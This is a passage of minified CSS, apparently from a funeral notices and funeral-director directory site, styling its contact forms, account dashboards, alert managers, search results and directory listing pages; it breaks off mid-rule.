.get_in_touch_link,.fd_update_my_details_container .get_in_touch_right .get_in_touch_link,.get_in_touch_container .fd_update_my_details_right .get_in_touch_link,.get_in_touch_container .get_in_touch_right .get_in_touch_link{display:inline-block}.fd_update_my_details_container .fd_update_my_details_right input[type=checkbox],.fd_update_my_details_container .get_in_touch_right input[type=checkbox],.get_in_touch_container .fd_update_my_details_right input[type=checkbox],.get_in_touch_container .get_in_touch_right input[type=checkbox]{display:none}.fd_update_my_details_container .fd_update_my_details_right input[type=checkbox]+label:before,.fd_update_my_details_container .get_in_touch_right input[type=checkbox]+label:before,.get_in_touch_container .fd_update_my_details_right input[type=checkbox]+label:before,.get_in_touch_container .get_in_touch_right input[type=checkbox]+label:before{font-family:"Font Awesome 6 Pro";display:inline-block}.fd_update_my_details_container .fd_update_my_details_right input[type=checkbox]+label:before,.fd_update_my_details_container .get_in_touch_right input[type=checkbox]+label:before,.get_in_touch_container .fd_update_my_details_right input[type=checkbox]+label:before,.get_in_touch_container .get_in_touch_right input[type=checkbox]+label:before{content:"\f0c8"}.fd_update_my_details_container .fd_update_my_details_right input[type=checkbox]+label:before,.fd_update_my_details_container .get_in_touch_right input[type=checkbox]+label:before,.get_in_touch_container .fd_update_my_details_right input[type=checkbox]+label:before,.get_in_touch_container .get_in_touch_right input[type=checkbox]+label:before{letter-spacing:10px}.fd_update_my_details_container .fd_update_my_details_right input[type=checkbox]:checked+label:before,.fd_update_my_details_container .get_in_touch_right input[type=checkbox]:checked+label:before,.get_in_touch_container .fd_update_my_details_right input[type=checkbox]:checked+label:before,.get_in_touch_container .get_in_touch_right input[type=checkbox]:checked+label:before{content:"\f14a"}.fd_update_my_details_container .fd_update_my_details_right input[type=checkbox]:checked+label:before,.fd_update_my_details_container .get_in_touch_right input[type=checkbox]:checked+label:before,.get_in_touch_container .fd_update_my_details_right input[type=checkbox]:checked+label:before,.get_in_touch_container .get_in_touch_right input[type=checkbox]:checked+label:before{letter-spacing:10px}.fd_update_my_details_container .fd_update_my_details_right .fd_update_details_title,.fd_update_my_details_container .get_in_touch_right .fd_update_details_title,.get_in_touch_container .fd_update_my_details_right .fd_update_details_title,.get_in_touch_container .get_in_touch_right .fd_update_details_title{font-size:14px;margin:0 0 10px}.fd_update_my_details_container .fd_update_my_details_right .fd_update_details_options,.fd_update_my_details_container .get_in_touch_right .fd_update_details_options,.get_in_touch_container .fd_update_my_details_right .fd_update_details_options,.get_in_touch_container .get_in_touch_right .fd_update_details_options{font-size:14px;margin:0 0 10px}.fd_update_my_details_container .fd_update_my_details_right .fd_update_details_options label::before,.fd_update_my_details_container .get_in_touch_right .fd_update_details_options label::before,.get_in_touch_container .fd_update_my_details_right .fd_update_details_options label::before,.get_in_touch_container .get_in_touch_right .fd_update_details_options label::before{color:#233A65}.fd_update_my_details_container .fd_update_my_details_right .input_checkbox_wrapper,.fd_update_my_details_container .get_in_touch_right .input_checkbox_wrapper,.get_in_touch_container .fd_update_my_details_right .input_checkbox_wrapper,.get_in_touch_container .get_in_touch_right .input_checkbox_wrapper{display:flex;align-items:center;max-width:300px}.fd_update_my_details_container .fd_update_my_details_right .input_checkbox_wrapper .input_fd_checkbox,.fd_update_my_details_container .get_in_touch_right .input_checkbox_wrapper .input_fd_checkbox,.get_in_touch_container .fd_update_my_details_right .input_checkbox_wrapper .input_fd_checkbox,.get_in_touch_container .get_in_touch_right .input_checkbox_wrapper .input_fd_checkbox{margin-top:14px}.fd_update_my_details_container .fd_update_my_details_right .input_checkbox_wrapper .input_fd_checkbox label::before,.fd_update_my_details_container .get_in_touch_right .input_checkbox_wrapper .input_fd_checkbox label::before,.get_in_touch_container .fd_update_my_details_right .input_checkbox_wrapper .input_fd_checkbox label::before,.get_in_touch_container .get_in_touch_right .input_checkbox_wrapper .input_fd_checkbox label::before{font-size:14px;color:#233A65;margin:0 0 8px 10px}.fd_update_my_details_container .fd_update_my_details_right .input-field,.fd_update_my_details_container .get_in_touch_right .input-field,.get_in_touch_container .fd_update_my_details_right .input-field,.get_in_touch_container .get_in_touch_right .input-field{width:100%;margin-bottom:20px}.fd_update_my_details_container .fd_update_my_details_right .input-field label,.fd_update_my_details_container .get_in_touch_right .input-field label,.get_in_touch_container .fd_update_my_details_right .input-field label,.get_in_touch_container .get_in_touch_right .input-field label{display:block;font-size:14px;margin:0 0 5px 5px}.fd_update_my_details_container .fd_update_my_details_right .input-field input,.fd_update_my_details_container .fd_update_my_details_right .input-field select,.fd_update_my_details_container .get_in_touch_right .input-field input,.fd_update_my_details_container .get_in_touch_right .input-field select,.get_in_touch_container .fd_update_my_details_right .input-field input,.get_in_touch_container .fd_update_my_details_right .input-field select,.get_in_touch_container .get_in_touch_right .input-field input,.get_in_touch_container .get_in_touch_right .input-field select{max-width:260px}.fd_update_my_details_container .fd_update_my_details_right .fd_update_details_btn,.fd_update_my_details_container .get_in_touch_right .fd_update_details_btn,.get_in_touch_container .fd_update_my_details_right .fd_update_details_btn,.get_in_touch_container .get_in_touch_right .fd_update_details_btn{display:inline-block}@media (max-width: 1024px){.fd_update_my_details_container .fd_update_my_details_right,.fd_update_my_details_container .get_in_touch_right,.get_in_touch_container .fd_update_my_details_right,.get_in_touch_container .get_in_touch_right{width:100%}}.unsubscribe_return_msg{padding-top:20px}.input-checkbox input[type=checkbox]{display:none}.input-checkbox input[type=checkbox]+label:before{font-family:"Font Awesome 6 Pro";display:inline-block}.input-checkbox input[type=checkbox]+label:before{content:"\f0c8"}.input-checkbox input[type=checkbox]+label:before{letter-spacing:10px}.input-checkbox input[type=checkbox]:checked+label:before{content:"\f14a"}.input-checkbox input[type=checkbox]:checked+label:before{letter-spacing:10px}@supports (display: grid){.get_in_touch_container,.fd_update_my_details_container{display:grid;grid-template-columns:1fr 1fr 3fr;color:#231E28}.get_in_touch_container .input-field input,.fd_update_my_details_container .input-field input{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.get_in_touch_container .get_in_touch_header_container,.get_in_touch_container .fd_update_my_details_header_container,.fd_update_my_details_container .get_in_touch_header_container,.fd_update_my_details_container .fd_update_my_details_header_container{grid-column:2/4;width:100%}@media (max-width: 1024px){.get_in_touch_container .get_in_touch_header_container,.get_in_touch_container .fd_update_my_details_header_container,.fd_update_my_details_container .get_in_touch_header_container,.fd_update_my_details_container .fd_update_my_details_header_container{grid-column:1/4}}.get_in_touch_container .get_in_touch_header_container .get_in_touch_header_title,.get_in_touch_container .get_in_touch_header_container .fd_update_my_details_header_title,.get_in_touch_container .fd_update_my_details_header_container .get_in_touch_header_title,.get_in_touch_container .fd_update_my_details_header_container .fd_update_my_details_header_title,.fd_update_my_details_container .get_in_touch_header_container .get_in_touch_header_title,.fd_update_my_details_container .get_in_touch_header_container .fd_update_my_details_header_title,.fd_update_my_details_container .fd_update_my_details_header_container .get_in_touch_header_title,.fd_update_my_details_container .fd_update_my_details_header_container .fd_update_my_details_header_title{width:100%}.get_in_touch_container .get_in_touch_left,.get_in_touch_container .fd_update_my_details_left,.fd_update_my_details_container .get_in_touch_left,.fd_update_my_details_container .fd_update_my_details_left{grid-column:1/3;display:grid;grid-template-columns:1fr 1fr}@media (max-width: 1024px){.get_in_touch_container .get_in_touch_left,.get_in_touch_container .fd_update_my_details_left,.fd_update_my_details_container .get_in_touch_left,.fd_update_my_details_container .fd_update_my_details_left{grid-template-columns:3fr 1fr}}@media (max-width: 768px){.get_in_touch_container .get_in_touch_left,.get_in_touch_container .fd_update_my_details_left,.fd_update_my_details_container .get_in_touch_left,.fd_update_my_details_container .fd_update_my_details_left{display:none}}.get_in_touch_container .get_in_touch_left .get_in_touch_image_banner_container,.get_in_touch_container .get_in_touch_left .fd_update_my_details_image_banner_container,.get_in_touch_container .fd_update_my_details_left .get_in_touch_image_banner_container,.get_in_touch_container .fd_update_my_details_left .fd_update_my_details_image_banner_container,.fd_update_my_details_container .get_in_touch_left .get_in_touch_image_banner_container,.fd_update_my_details_container .get_in_touch_left .fd_update_my_details_image_banner_container,.fd_update_my_details_container .fd_update_my_details_left .get_in_touch_image_banner_container,.fd_update_my_details_container .fd_update_my_details_left .fd_update_my_details_image_banner_container{grid-column:1/2;width:100%}.get_in_touch_container .get_in_touch_left img,.get_in_touch_container .fd_update_my_details_left img,.fd_update_my_details_container .get_in_touch_left img,.fd_update_my_details_container .fd_update_my_details_left img{grid-column:1/3}.get_in_touch_container .get_in_touch_right,.get_in_touch_container .fd_update_my_details_right,.fd_update_my_details_container .get_in_touch_right,.fd_update_my_details_container .fd_update_my_details_right{grid-column:3/4;width:100%}@media (max-width: 768px){.get_in_touch_container .get_in_touch_right,.get_in_touch_container .fd_update_my_details_right,.fd_update_my_details_container .get_in_touch_right,.fd_update_my_details_container .fd_update_my_details_right{grid-column:1/4}}}.recently_viewed_container{background:#ededed}.recently_viewed_container .heading{text-align:center;font-size:20px;padding:5px 8px;font-weight:600;background:#233A65;color:white}.recently_viewed_container .search_results_container .search_result_item{margin-top:10px;border-radius:4px;overflow:hidden;text-align:left;margin-bottom:0}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner{width:100%;cursor:pointer;border-radius:4px;background:white;overflow:hidden;position:relative;z-index:2;display:grid;grid-template-columns:150px 1fr auto auto auto;grid-template-rows:65px 54px 30px;grid-gap:0;height:180px}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname{white-space:normal;overflow:visible;text-overflow:ellipsis}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .image_container{position:relative;line-height:0;width:100%;height:auto;grid-column:1/2;grid-row:1/3}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .image_container img{object-fit:cover;width:100%}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .image_container .add_free_photo{line-height:1;position:absolute;top:0;left:0;width:100%;background:#233A65;color:white;text-align:center;padding:5px}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname{max-width:100%;margin-top:0;grid-column:2/5;grid-row:1/2;padding:10px 10px 0;font-size:18px}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname a{color:#6f6f6e}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_inner_fullname a span.surname{color:#233A65}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_additional_details{grid-column:2/3;grid-row:4/5;display:grid;grid-template-columns:repeat(2, max-content);grid-template-rows:1fr;width:100%;color:white}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .tribute_count_container{grid-column:1/2;grid-row:1/2;height:auto;width:calc(100% + 20px);background:#233A65;display:grid;align-items:center;grid-template-columns:20px 1fr;text-align:left;padding:0 20px 0 30px;border-radius:0 100px 100px 0;position:relative;left:20px;font-size:16px;justify-self:end}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .tribute_count_container .listing_additional_details_count{grid-column:2/3;grid-row:1/2}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .tribute_count_container .listing_additional_details_icon{grid-column:1/2;grid-row:1/2}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .donation_count_container{grid-column:2/3;grid-row:1/2;height:auto;width:auto;background:#233A65;display:grid;align-items:center;grid-template-columns:20px 1fr;text-align:left;padding:0 20px 0 30px;border-radius:0 100px 100px 0;font-size:16px}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .donation_count_container .listing_additional_details_count{grid-column:2/3;grid-row:1/2}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_additional_details .donation_count_container .listing_additional_details_icon{grid-column:1/2;grid-row:1/2}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_category{position:relative;padding:5px 10px;align-self:center;background:#6d6e71;color:white;display:block;grid-column:1/2;grid-row:4/5;min-width:calc(100% + 20px);border-top-right-radius:100px;border-bottom-right-radius:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_category::before,.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_category::after{display:none}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_info{grid-column:2/6;grid-row:3/4;padding-left:10px;align-self:center;width:100%}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_info .visitor_count_container{display:inline-block;vertical-align:middle;margin-right:10px}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_info .visitor_count_container i{color:#233A65}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_info .uploaded_date_container{display:inline-block;vertical-align:middle}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_info .uploaded_date_container i{color:#233A65}.recently_viewed_container .search_results_container .search_result_item .search_result_item_inner .search_item_location{grid-column:2/6;padding-left:10px;grid-row:2/3;text-align:left;max-width:100%;margin-bottom:0px;align-self:end}.pwDialog.myaccount_dialog{overflow:auto}.my_account_page .fd_performance_ajax_container{padding:0 16px}.my_account_page .my_account_title_row{display:grid;grid-template-columns:1fr 200px;align-items:center;margin-bottom:20px;padding:0 16px}@media (max-width: 550px){.my_account_page .my_account_title_row{grid-template-columns:1fr}}.my_account_page .my_account_title_row .my_account_title{font-size:49px;color:#231E28;font-weight:700}@media (max-width: 768px){.my_account_page .my_account_title_row .my_account_title{font-size:42px}}.my_account_page .fd_dashboard_title_container{margin:20px 0px}.my_account_page .fd_dashboard_title_container .fd_dashboard_title{font-size:14px;font-weight:600;color:#231E28}.my_account_page .fd_dashboard_performance_items_container{display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-gap:16px}@media (max-width: 768px){.my_account_page .fd_dashboard_performance_items_container{grid-template-columns:1fr 1fr}}.my_account_page .fd_dashboard_performance_items_container .performance_item{background:#FFEAD5;border-radius:8px;text-align:center;padding:16px;min-height:90px}.my_account_page .fd_dashboard_performance_items_container .performance_item .performance_item_label{font-size:13px;color:#231E28}.my_account_page .fd_dashboard_performance_items_container .performance_item .performance_item_value{font-size:14px;font-weight:700;color:#231E28}.my_account_page .preferred_partner_stats_container{display:grid;grid-template-columns:1fr 1fr;grid-gap:16px;margin-bottom:20px}.my_account_page .preferred_partner_stats_container .performance_item{background:#FFEAD5;border-radius:8px;text-align:center;padding:16px}.my_account_page .preferred_partner_stats_container .performance_item .performance_item_label{font-size:13px;color:#231E28}.my_account_page .preferred_partner_stats_container .performance_item .performance_item_value{font-size:14px;font-weight:700;color:#231E28}.my_account_page .dashboard_left_split{display:grid;grid-template-columns:1fr 1fr;grid-gap:20px}@media (max-width: 768px){.my_account_page .dashboard_left_split{grid-template-columns:1fr}}.my_account_page .dashboard_nav_block{background:#fff;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);color:#231E28;padding:16px 16px 0px 16px;margin-bottom:20px}.my_account_page .dashboard_nav_block .dashboard_nav_title{font-size:14px;font-weight:700;margin-bottom:10px}.my_account_page .dashboard_nav_block .dashboard_nav_item{display:grid;grid-template-columns:30px 1fr 30px;align-items:center;padding:16px 0px;border-top:1px solid #F1F2F5;font-size:13px;cursor:pointer}.my_account_page .dashboard_nav_block .dashboard_nav_item .dashboard_nav_icon{color:#FD853A}.my_account_page .dashboard_nav_block .dashboard_nav_item .dashboard_nav_toggle{text-align:center}.my_account_page .dashboard_nav_block .dashboard_nav_item .alerts_loading_msg{font-weight:600}.my_account_page .dashboard_nav_block .preferred_partner_promote_container{text-align:center}.my_account_page .dashboard_nav_block .preferred_partner_promote_container .preferred_partner_title{font-size:18px;font-weight:700;margin-bottom:10px}.my_account_page .dashboard_nav_block .preferred_partner_promote_container .preferred_partner_detail{font-size:13px;margin-bottom:10px}.my_account_page .dashboard_nav_block .preferred_partner_promote_container .btn{display:inline-block;margin-bottom:10px}.my_account_page .branch_list_item{padding:10px;border:1px solid #FFEAD5;border-radius:8px;font-size:13px;color:#231E28;display:grid;grid-template-columns:1fr 80px;align-items:center;background:#FFEAD5;margin-top:4px}.my_account_page .branch_list_item .branch_fd_company_name{font-weight:600}.my_account_page .branch_list_item .branch_item_right .btn{font-size:12px}.my_account_page .branch_list_item .branch_fd_username{word-break:break-word}.my_account_page .branch_list_item.active_branch{background:#fff;border:1px solid #324A78;grid-template-columns:1fr 50px;cursor:pointer}.my_account_page .branch_list_item.active_branch .branch_item_right{text-align:right}.my_account_page .add_branch_container{text-align:center;color:#231E28;margin-top:16px}.my_account_page .add_branch_container .add_branch_title{font-weight:700;font-size:18px;margin-bottom:10px}.my_account_page .add_branch_container .add_branch_info{font-size:13px;margin-bottom:10px}.my_account_page .add_branch_container .add_branch_contact{text-align:center;padding-bottom:20px}.my_account_page .add_branch_container .add_branch_contact .btn{display:inline-block}.fd_no_notice_results{text-align:center;color:black;margin:10px 0px 40px}.reviews_container .input_label{text-align:left;font-size:15px;font-weight:700;color:#231E28;margin-bottom:4px}.reviews_container .reviews_howto{text-align:left;font-size:13px;margin-bottom:4px}.reviews_container .reviews_howto a{color:#324A78;text-decoration:underline}.reviews_container .input-field{margin-bottom:10px}.reviews_container .input-field input{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.custom_alerts_manager .myaccount_sub_header,.custom_alerts_manager .sub_account_heading{font-size:15px;font-weight:700;text-align:left;color:#231E28;margin:10px 0px}.custom_alerts_manager .input-field{margin-bottom:10px}.custom_alerts_manager .input-field input{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.custom_alerts_manager .location_alerts_search_input_div{margin-bottom:0px;background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.custom_alerts_manager .notice_alert_cont{background:#FFEAD5;text-align:left;color:#231E28;margin-bottom:4px;border-radius:8px}.custom_alerts_manager .notice_notification_cont{background:#FFEAD5;text-align:left;color:#231E28}.custom_alerts_manager .saved_notice_item{display:grid;grid-template-columns:32px 1fr auto auto;grid-gap:5px;justify-content:space-between;padding:10px;align-items:center;cursor:pointer}.custom_alerts_manager .saved_notice_item .clear_alert_btn{background:#233A65;padding:5px 10px;font-size:14px;line-height:1}.custom_alerts_manager .saved_notice_item:hover{background:#FFEAD5}.custom_alerts_manager .saved_notice_item:last-child{margin-bottom:0}.custom_alerts_manager .saved_notice_item>a{flex-grow:1;color:#231E28}.custom_alerts_manager .saved_notice_item .remove_saved_notice_btn{cursor:pointer}.custom_alerts_manager .saved_notice_item .notification_count{font-size:14px;background:#233A65;color:white;border-radius:100px;width:32px;height:32px;text-align:center;line-height:2.3}.custom_alerts_manager .saved_notice_item .notification_count:empty{visibility:hidden}.custom_alerts_manager .notification_item_text{font-size:13px}.custom_alerts_manager .alert_delete_btn{font-size:12px}.dialog_title{font-size:26px;font-weight:700;color:#231E28;margin-bottom:10px !important}.ajax_search_results_container{position:absolute;width:100%;top:45px;border-radius:10px;background:#fff;color:#4E4754;font-size:14px;overflow-y:auto;z-index:999}.ajax_search_results_container .location_search_result_item{cursor:pointer;border-bottom:1px solid white;padding:7px 5px 3px 5px;line-height:15px;height:30px;vertical-align:middle}.ajax_search_results_container .location_search_result_item:hover{background:#FFEAD5}.ajax_search_results_container .location_search_result_item:last-child{border-bottom:none}.ajax_search_results_container .location_search_result_item .location_search_result_icon,.ajax_search_results_container .location_search_result_item .location_search_result_geo_icon{display:inline-block;margin-right:10px;vertical-align:middle}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_icon,.ajax_search_results_container .location_search_result_item .location_search_result_geo_icon{display:none}}.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region,.ajax_search_results_container .location_search_result_item .location_search_result_pub{display:inline-block;overflow:hidden;margin-right:10px;height:20px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 50px)}.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region{width:42%}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_town,.ajax_search_results_container .location_search_result_item .location_search_result_county,.ajax_search_results_container .location_search_result_item .location_search_result_region,.ajax_search_results_container .location_search_result_item .location_search_result_pub{display:none}}.ajax_search_results_container .location_search_result_item .location_search_result_mobile{display:none;overflow:hidden;height:90px;white-space:nowrap;width:100%}@media (max-width: 768px){.ajax_search_results_container .location_search_result_item .location_search_result_mobile{display:block}}.location_alerts_search_input_result_div{cursor:pointer;padding:8px 10px 10px 11px;border:none;border-radius:2px;width:100%;height:38px}.location_alerts_search_input_result_div .location_search_result_icon,.location_alerts_search_input_result_div .location_search_result_geo_icon{display:none}@media (max-width: 768px){.location_alerts_search_input_result_div .location_search_result_icon,.location_alerts_search_input_result_div .location_search_result_geo_icon,.location_alerts_search_input_result_div .location_search_result_icon{display:none}}.location_alerts_search_input_result_div .location_search_result_town,.location_alerts_search_input_result_div .location_search_result_county,.location_alerts_search_input_result_div .location_search_result_region,.location_alerts_search_input_result_div .location_search_result_pub{display:inline-block;overflow:hidden;margin-right:10px;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;width:calc(50% - 50px)}@media (max-width: 768px){.location_alerts_search_input_result_div .location_search_result_town,.location_alerts_search_input_result_div .location_search_result_county,.location_alerts_search_input_result_div .location_search_result_region,.location_alerts_search_input_result_div .location_search_result_pub{display:none}}.location_alerts_search_input_result_div .location_search_result_mobile{display:none}@media (max-width: 768px){.location_alerts_search_input_result_div .location_search_result_mobile{display:block}}.dialog_myaccount_container{z-index:99999}.postcode_dialog_container{z-index:999999}.user_dashboard_panel_container .user_dashboard_title{text-align:left;color:#231E28;font-size:14px;font-weight:700;margin-bottom:10px}.user_dashboard_panel_container .dashboard_tabs_container{color:#231E28;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12)}@media (max-width: 768px){.user_dashboard_panel_container .dashboard_tabs_container{grid-template-columns:1fr 1fr}}.user_dashboard_panel_container .dashboard_tabs_container .dashboard_tab{text-align:center;font-size:13px;font-weight:600;border:1px solid #F1F2F5;padding:16px;cursor:pointer}.user_dashboard_panel_container .dashboard_tabs_container .dashboard_tab.active_tab{color:#FD853A}.user_dashboard_panel_container .dasboard_tab_contents{margin-top:20px}.no_saved_notices_container{text-align:center;color:#231E28;grid-column:2}.no_saved_notices_container .no_saved_notices_title{font-size:18px;font-weight:700;margin-bottom:6px}.no_saved_notices_container .no_saved_notices_info{font-size:15px;margin-bottom:6px}.no_saved_notices_container .no_saved_notices_btn_container .btn{width:240px;margin:0 auto}.saved_notice_row{justify-items:end;display:grid;padding:4px}.saved_notice_row .saved_notice_btn{display:inline-block}@media (max-width: 1024px){.fd_listing_results_page.columns2_1{grid-template-columns:1fr}}.funeral_director_plans_container{color:#231E28}.funeral_director_plans_container .input-field input,.funeral_director_plans_container .input-field textarea{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}

/* page-service_directory_listing.min */
.breadcrumb_container .breadcrumb{background-color:#f0f0f0}.listing_container{color:#231E28}@media (max-width: 768px){.listing_container .columns1_2{display:block;grid-template-columns:unset}}.service_directory_left .search_item_inner_fullname_wrapper{max-width:unset !important}.service_directory_left .sd_search_listing_review_cont{grid-column:unset !important;grid-row:unset !important}.service_directory_left .search_item_additional_details{border:1px solid #4E4754;border-radius:25px;padding:10px !important;width:fit-content}.service_directory_left .search_item_fd_container{padding:0px !important}.search_results_pagination{margin-top:20px}.pagination{list-style-type:none;margin-block-start:0em;margin-block-end:0em;margin-inline-start:0px;margin-inline-end:0px;padding-inline-start:0px;margin:0}.pagination li{display:inline-block}.pagination li.active a{background:#233A65;color:white}.pagination li a{display:block;padding:5px;color:#6f6f6e;text-align:center;width:30px;height:30px}.service_directory_container .block_item,.mobile_container .block_item{position:relative;background:white;border-radius:10px;margin-bottom:20px;overflow:hidden;box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-webkit-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12);-moz-box-shadow:0px 5px 40px 0px rgba(28,28,28,0.12)}.service_directory_container .fd_preferred_slot_container,.mobile_container .fd_preferred_slot_container{width:295px;margin:10px auto}.service_directory_container .fd_preferred_slot_container img,.mobile_container .fd_preferred_slot_container img{display:block}.sd_image_container{padding:20px;text-align:center}.sd_image_container .img_container img{border-radius:4px}.sd_image_container .owl-nav{display:block;position:absolute;bottom:-35px;left:0;width:100%;display:flex;justify-content:space-between;align-items:center;color:#233A65;font-size:36px;line-height:1}.sd_image_container .view_all_photos_videos_container{display:inline-block;margin-top:5px;cursor:pointer;position:relative;z-index:100}.sd_image_container .view_all_photos_videos_container span{color:#233A65}.sd_image_container .owl-dots{display:none}.address_block_container{padding:20px;text-align:left;color:#231E28;font-size:16px}.address_block_container .mobile_address_container{display:none}.address_block_container .mobile_address_container .mobile_address_title{text-align:center;font-size:20px;padding:5px 8px;font-weight:600}.address_block_container .mobile_address_container .mobie_address_btn{width:100px;margin:0 auto}@media (max-width: 768px){.address_block_container .mobile_address_container{display:block}}@media (max-width: 768px){.address_block_container .address_block{display:none}}.address_block_container .mobile_address_container_footer{display:none}@media (max-width: 768px){.address_block_container.show_address .address_block{display:block}}@media (max-width: 768px){.address_block_container.show_address .mobile_address_container{display:none}}.address_block_container.show_address .mobile_address_container_footer{display:inline-block;margin-top:10px}.address_block_container .heading{text-align:left;font-size:20px;padding:5px 0px;color:#231E28;font-weight:600}.address_block_container .map_container{display:none;margin:10px 0 0}.address_block_container .map_container.showmap{display:block}.address_block_container .toggle_map_btn{display:inline-block;vertical-align:middle;margin:10px 0}.address_block_container .opening_hour_line{display:flex;justify-content:left;font-size:16px;grid-gap:8px;padding-bottom:4px}.address_block_container .opening_hour_line .day_of_week{margin-right:10px;text-align:left;width:83px}.address_block_container .opening_hour_line .start_time{margin-right:5px}.address_block_container #branch_select{padding:5px 5px;height:auto;box-shadow:none;border:2px solid #233A65;width:70%}@media (max-width: 768px){.minipage_mobile_address .address_block_container{padding:5px;margin:0 20px 20px;border-radius:100px}.minipage_mobile_address .address_block_container .mobile_address_container{display:grid;grid-template-columns:repeat(max-content, auto);align-items:center;justify-content:center;cursor:pointer}.minipage_mobile_address .address_block_container .mobile_address_container .mobile_address_title{font-size:16px;grid-column:2/3;grid-row:1/2}.minipage_mobile_address .address_block_container .mobile_address_container .mobile_address_title span{color:#233A65}.minipage_mobile_address .address_block_container .mobile_address_container .mobie_address_btn{grid-column:1/2;grid-row:1/2;width:auto;margin:0;padding:0;background:transparent;color:#233A65;line-height:1;text-align:left;border-radius:0;box-shadow:none;text-decoration:underline}.minipage_mobile_address .address_block_container.show_address .mobile_address_container{display:none}.minipage_mobile_address .address_block_container.show_address.address_block_container{border-radius:4px}}.space_block_toggle{text-align:center;margin-bottom:5px}.your_listing_container{overflow:hidden}.your_listing_container .input-field{margin-bottom:10px}.your_listing_container .input-field input{background:#FAF8FB;box-shadow:none;border:1px solid #DBD9DD;color:#231E28}.your_listing_container>.heading{color:#231E28;padding:30px;text-align:center;font-size:30px;font-weight:600}.your_listing_container .service_directory_main_cont .heading{color:#231E28;font-weight:500;font-size:18px}.your_listing_container .service_directory_main_cont .sd_column_item{display:flex;flex-flow:column}.your_listing_container .service_directory_main_cont .sd_column_item .input-field{margin:10px 0}.your_listing_container .service_directory_main_cont .sd_column_item .input-field label{margin-bottom:3px;display:block}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container{display:flex;align-items:start;display:grid;grid-template-columns:1fr auto;grid-gap:10px}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container .sd_postcode{display:grid;grid-template-columns:repeat(2, 1fr);grid-column-gap:5px}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container .sd_postcode input{margin-bottom:10px}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container .sd_postcode label{grid-column:1/3;grid-row:1/2}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container .sd_postcode #listing_postcode{grid-column:1/3;grid-row:2/3}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container .sd_postcode .postcode_lat_val{grid-column:1/2;grid-row:3/4}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container .sd_postcode .postcode_lon_val{grid-column:2/3;grid-row:3/4}.your_listing_container .service_directory_main_cont .sd_column_item .sd_postcode_container .sd_postcode_btn_container{margin-top:33px}.your_listing_container .service_directory_main_cont .sd_column_item .upload_image_container{max-width:400px;width:100%;margin-bottom:10px}.your_listing_container .service_directory_main_cont .sd_column_item .upload_image_container .photo_upload_btns_container{max-width:100px}.your_listing_container .service_directory_main_cont .sd_column_item .upload_image_container .gallery_listing_info_box{margin-bottom:20px;color:#233A65}.your_listing_container .service_directory_main_cont .sd_column_item .time_container{display:flex;align-items:center;display:grid;grid-template-columns:1fr 2fr 2fr auto;grid-gap:10px}.your_listing_container .service_directory_main_cont .sd_column_item .time_container>.input-field:nth-child(1),.your_listing_container .service_directory_main_cont .sd_column_item .time_container>.input-checkbox{position:relative;top:12px}.your_listing_container .service_directory_main_cont .sd_column_item .time_container:nth-child(8){grid-template-columns:1fr}.your_listing_container .service_directory_main_cont .sd_column_item .time_container .monday_fulltext,.your_listing_container .service_directory_main_cont .sd_column_item .time_container .tuesday_fulltext,.your_listing_container .service_directory_main_cont .sd_column_item .time_container .wednesday_fulltext,.your_listing_container .service_directory_main_cont .sd_column_item .time_container .thursday_fulltext,.your_listing_container .service_directory_main_cont .sd_column_item .time_container .friday_fulltext,.your_listing_container .service_directory_main_cont 